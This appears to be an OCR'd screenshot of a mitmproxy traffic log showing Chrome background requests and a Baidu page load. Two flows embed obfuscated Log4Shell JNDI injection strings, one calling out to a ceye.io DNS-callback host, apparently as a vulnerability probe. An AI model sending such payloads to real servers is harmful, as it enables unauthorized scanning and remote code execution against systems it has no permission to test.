 C:\WINDOWS\system32\cmd.exe - mitmproxy  -p 8008
Flows
>>15:10:52 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 机拒绝网络连接。
15:11:14 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 机拒绝网络连接。
15:11:35 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 机拒绝网络连接。
15:11:40 HTTPS GET clientservices.googleapis.com /chrome-variations/seed?osname=win&channel=stable&milestone=108 304 [no content] 318ms
15:11:40 HTTPS GET clientservices.googleapis.com /chrome-variations/seed?osname=win&channel=stable&milestone=108 200 application/x-gzip 42.8k 525ms
15:11:41 HTTPS GET clientservices.googleapis.com /chrome-variations/seed?osname=win&channel=stable&milestone=108 200 application/x-gzip 42.8k 641ms
15:11:41 HTTPS GET clientservices.googleapis.com /chrome-variations/seed?osname=$%7b$%7b::-j%7d$%7b::-n%7dd$%7b::-i%7d:dns$%7b::-:%7d//0.get.clientservices.googleapis.… 200 application/x-gzip 328k 1.90s
15:11:46 HTTPS GET clientservices.googleapis.com /chrome-variations/seed?osname=win&channel=stable&milestone=108 200 application/x-gzip 42.8k 567ms
15:11:49 HTTPS GET clientservices.googleapis.com /chrome-variations/seed?osname=win&channel=stable&milestone=108 200 application/x-gzip 42.8k 710ms
15:11:59 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 机拒绝网络连接。
15:12:14 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 机拒绝网络连接。
15:12:22 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 号灯超时时间已到
15:12:42 HTTPS POST clientservices.googleapis.com /uma/v2 200 text/plain 22b 1.77s
15:12:44 HTTPS POST clientservices.googleapis.com /uma/v2 200 text/plain 22b 1.47s
15:13:35 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 机拒绝网络连接。
15:14:56 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 号灯超时时间已到
15:16:17 HTTP  HEAD edgedl.me.gvt1.com /edgedl/release2/chrome_component/acjyhhd23knssod2g76upzvima4a_7755/hfnkpimlhhgieaddgfemjhofmfblmnib_7755_all_mghwk7nj… err … 号灯超时时间已到
15:16:25 HTTPS GET www.baidu.com / 200 text/html 93.6k 259ms
15:16:26 HTTPS GET www.baidu.com / 200 text/html 93.4k 449ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newfanyi-da0cea8f7e.png 200 image/png 4.5k 134ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newxueshuicon-a5314d5c83.png 200 image/png 2.6k 191ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/yingxiaoicon-612169cc36.png 200 image/png 3.3k 190ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newjiankang-f03b804b4b.png 200 image/png 2.7k 133ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newzhibo-a6a0831ecd.png 200 image/png 4.0k 194ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/qrcode/qrcode@2x-daf987ad02.png 200 image/png 1.2k 191ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/qrcode/qrcode-hover@2x-f9b106a848.png 200 image/png 1.3k 193ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newyinyue-03ecd1e9b9.png 200 image/png 2.2k 194ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newzhidao-da1cf444b0.png 200 image/png 2.3k 193ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newbaike-889054f349.png 200 image/png 2.3k 193ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/img/topnav/newwenku-d8c9b7b0fb.png 200 image/png 2.7k 324ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/js/sbase-829e78c5bb.js 200 …tion/x-javascript 16.7k 659ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/css/ubase_sync-d600f57804.css?v=md5 200 text/css 212b 391ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/js/s_super_index-3fffae8d60.js 200 …tion/x-javascript 546b 659ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/js/min_super-59ec6c653e.js 200 …tion/x-javascript 22.0k 401ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/js/components/hotsearch-5af0f864cf.js 200 …tion/x-javascript 1.9k 390ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1-edb203c114.10.2.js 200 …tion/x-javascript 46.7k 383ms
15:16:26 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/js/lib/esl-d776bfb1aa.js 200 …tion/x-javascript 5.5k 658ms
15:16:27 HTTPS GET www.baidu.com /img/PCfb_5bf082d29588c07f842ccde3f97243ea.png 200 image/png 24.2k 283ms
15:16:27 HTTPS GET www.baidu.com /img/PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.png 200 image/png 15.1k 268ms
15:16:27 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/bundles/es6-polyfill_5645e88.js 200 text/javascript 25.9k 266ms
15:16:27 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/bundles/polyfill_9354efa.js 200 text/javascript 13.6k 276ms
15:16:27 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/global/js/all_async_search_4f981bf.js 200 text/javascript 220k 684ms
15:16:27 HTTPS GET www.baidu.com /img/flexible/logo/pc/peak-result.png 200 image/png 7.5k 191ms
15:16:27 HTTPS GET www.baidu.com /img/flexible/logo/pc/result.png 200 image/png 6.5k 192ms
15:16:27 HTTPS GET hectorstatic.baidu.com /cd37ed75a9387c5b.js 200 text/javascript 18.3k 708ms
15:16:27 HTTPS GET www.baidu.com /img/flexible/logo/pc/result@2.png 200 image/png 12.5k 265ms
15:16:27 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/plugins/every_cookie_4644b13.js 200 text/javascript 1.3k 52ms
15:16:27 HTTPS GET www.baidu.com /$%7b$%7b::-j%7d$%7b::-n%7dd$%7b::-i%7d:dns$%7b::-:%7d//0.get.www.baidu.com.443.GuV1.3i4ay3.ceye.io/%20test%7d 404 text/html 285b 54ms
15:16:28 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/plugins/bzPopper_7bc4f0e.js 200 text/javascript 32.5k 77ms
15:16:28 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/home/js/nu_instant_search_79bce6e.js 200 text/javascript 6.8k 86ms
15:16:28 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/plugins/swfobject_0178953.js 200 text/javascript 3.8k 51ms
15:16:28 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/soutu/js/tu_9af35bd.js 200 text/javascript 6.4k 59ms
15:16:28 HTTPS GET dss0.bdstatic.com /5aV1bjqh_Q23odCf/static/superman/font/iconfont-aec5c5621f.woff2 200 …tion/octet-stream 19.8k 26ms
15:16:28 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/amd_modules/@baidu/search-sug_897d083.js 200 text/javascript 12.1k 58ms
15:16:28 HTTPS GET pss.bdstatic.com /r/www/cache/static/protocol/https/soutu/css/soutu_new2_dd3a84f.css 200 text/css 2.7k 57ms
15:16:29 HTTPS GET sp1.baidu.com /-L-Xsjip0QIZ8tyhnq/v.gif?logactid=1234567890&showTab=10000&opType=nodepv&mod=superman%3Alib&submod=index&superver=sup… 200 [no content] 737ms
15:16:29 HTTPS GET dss0.bdstatic.com / 302 text/html 144b 13.6s
15:16:29 HTTPS GET www.baidu.com /sugrec?prod=pc_his&from=pc_web&json=1&sid=37855_36550_36921_37909_37831_37872_37802_36803_37936_37759_37901_26350_377… 200 text/plain 682b 198ms
15:16:29 HTTPS GET hectorstatic.baidu.com /cd37ed75a9387c5b.js 304 [no content] 104ms
15:16:29 HTTPS GET sp1.baidu.com /-L-Xsjip0QIZ8tyhnq/v.gif?logactid=1234567890&showTab=10000&opType=showpv&mod=superman%3Alib&submod=index&superver=sup… 200 [no content] 230ms
15:16:29 HTTPS GET sp2.baidu.com /-L-Ysjip0QIZ8tyhnq/v.gif?mod=superman%3Acomponents&submod=hotsearch&utype=undefined&superver=supernewplus&portrait=un… 200 [no content] 327ms
15:32:14 HTTPS GET www.baidu.com / 200 text/html 93.4k 89ms